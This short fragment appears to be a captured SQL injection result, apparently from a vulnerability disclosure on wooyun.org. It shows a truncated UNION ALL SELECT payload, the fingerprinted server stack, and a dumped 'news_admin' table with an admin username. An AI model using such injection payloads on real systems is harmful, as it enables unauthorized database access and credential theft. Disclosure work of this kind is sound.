 Title: Generic UNION query (NULL) - 9 columns
Payload: id=-5223 UNION ALL SELECT CONCAT(0x716a7a6a71,0x63796454636e556d7462,0x716
---
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
Database: wochi
Table: news_admin
[1 entry]
+----------+---------------+
| username | password |
+----------+---------------+
| wochi | |
+----------+---------------+
www.wooyun.org